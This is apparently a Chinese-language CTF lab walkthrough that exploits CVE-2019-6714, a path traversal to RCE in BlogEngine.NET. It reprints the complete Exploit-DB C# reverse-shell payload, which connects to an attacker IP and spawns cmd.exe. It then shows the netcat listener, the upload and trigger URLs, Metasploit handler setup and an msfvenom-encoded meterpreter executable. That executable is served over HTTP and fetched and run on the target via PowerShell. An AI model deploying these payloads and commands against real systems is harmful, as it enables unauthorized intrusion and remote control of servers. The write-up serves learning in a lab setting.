
CVE-2019-6714

使用公开的漏洞exp,获得对目标服务器的初始访问权限。
首先使用离线的exp-db找到存储在本地机的远程RCE漏洞exp文件


找到exp脚本路径并复制粘贴以便修改使用

cp /usr/share/exploitdb/exploits/aspx/webapps/46353.cs PostView.ascx
#复制粘贴并修改文件后缀为.ascx(该exp脚本的内容中有提及文件后缀名)
完整的exp内容为:
# Exploit Title: BlogEngine.NET <= 3.3.6 Directory Traversal RCE
# Date: 02-11-2019
# Exploit Author: Dustin Cobb
# Vendor Homepage: https://github.com/rxtur/BlogEngine.NET/
# Software Link: https://github.com/rxtur/BlogEngine.NET/releases/download/v3.3.6.0/3360.zip
# Version: <= 3.3.6
# Tested on: Windows 2016 Standard / IIS 10.0
# CVE : CVE-2019-6714
/*
* CVE-2019-6714
*
* Path traversal vulnerability leading to remote code execution. This
* vulnerability affects BlogEngine.NET versions 3.3.6 and below. This
* is caused by an unchecked "theme" parameter that is used to override
* the default theme for rendering blog pages. The vulnerable code can
* be seen in this file:
*
* /Custom/Controls/PostList.ascx.cs
*
* Attack:
*
* First, we set the TcpClient address and port within the method below to
* our attack host, who has a reverse tcp listener waiting for a connection.
* Next, we upload this file through the file manager. In the current (3.3.6)
* version of BlogEngine, this is done by editing a post and clicking on the
* icon that looks like an open file in the toolbar. Note that this file must

* be uploaded as PostView.ascx. Once uploaded, the file will be in the
* /App_Data/files directory off of the document root. The admin page that
* allows upload is:
*
* http://10.10.10.10/admin/app/editor/editpost.cshtml
*
*
* Finally, the vulnerability is triggered by accessing the base URL for the
* blog with a theme override specified like so:
*
* http://10.10.10.10/?theme=../../App_Data/files
*
*/
<%@ Control Language="C#" AutoEventWireup="true" EnableViewState="false" Inherits="BlogEngine.Core.Web.Controls.PostViewBase" %>
<%@ Import Namespace="BlogEngine.Core" %>
<script runat="server">
static System.IO.StreamWriter streamWriter;
protected override void OnLoad(EventArgs e) {
base.OnLoad(e);
using(System.Net.Sockets.TcpClient client = new System.Net.Sockets.TcpClient("10.11.15.168", 4445)) {
using(System.IO.Stream stream = client.GetStream()) {
using(System.IO.StreamReader rdr = new System.IO.StreamReader(stream)) {
streamWriter = new System.IO.StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
System.Diagnostics.Process p = new System.Diagnostics.Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new System.Diagnostics.DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true) {
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, System.Diagnostics.DataReceivedEventArgs outLine) {
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data)) {
try {
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
} catch (Exception err) { }
}
}
</script>
<asp:PlaceHolder ID="phContent" runat="server" EnableViewState="false"></asp:PlaceHolder>
阅读exp脚本的内容得知该exp的利用过程:
- 首先,将脚本中的TcpClient 地址和端口设置为本地攻击机的ip和端口。

- 接下来,上传文件--PostView.ascx,用于上传的页面是(修改ip为目标站点):http://10.10.10.10/admin/app/editor/editpost.cshtml
- 最后,通过访问http://10.10.10.10/?theme=../../App_Data/files 触发漏洞(此处修改ip为目标站点)
修改exp,主要是在exp脚本内容中填充本地攻击机ip:
nano PostView.ascx

上传修改后的exp文件,用于文件上传的路径为--http://10.10.99.91/admin/app/editor/editpost.cshtml

在本地攻击机上设置Netcat监听器:
nc -lvnp 4445
通过访问http://10.10.99.91/?theme=../../App_Data/files 触发漏洞exp,得到shell之后输入命令whoami验证

iis apppool\blog

完成Windows提权&使用winPEAS进行检测
答题
上一小节建立的netcat 会话有点不稳定,我们可以使用 msfvenom 来建立一个新的反向shell。
我们可以将普通shell升级为 meterpreter会话,此处需要使用 metasploit 来设置一个监听器。

首先,启动一个终端,运行metasploit并启动一个监听器。
msfconsole
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 10.11.15.168 // our local ip
set LPORT 4446
run

另启一个终端:使用msfvenom 生成一个用于建立反向shell的exe文件
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.15.168 LPORT=4446 -e x86/shikata_ga_nai -f exe -o reverse.exe
在攻击机上启动本地http服务器,以便将exe文件上传到目标机:
python3 -m http.server 8000


使用上一小节中所建立的shell界面拉取本地机中的exe文件到目标机上并执行该exe文件。
tips:
- 我们通常会发现目标系统的C:\Windows\Temp是全局可写的!我们可以利用这一点在目标机上操作--拉取本地机中的文件到目标系统上并尝试执行这些文件。
- 例子(前提是在本地机启动http服务器):powershell -c "Invoke-WebRequest -Uri 'ip/shell.exe' -OutFile 'C:\Windows\Temp\shell.exe'"
- 使用 .\filename.exe 在目标机上执行这些文件。
cd C:\Windows\Temp
powershell -c wget "http://10.11.15.168:8000/reverse.exe" -outfile "reverse.exe"
dir
reverse.exe #执行exe文件
在 meterpreter 会话中运行 sysinfo命令以获取目标操作系统的版本信息。
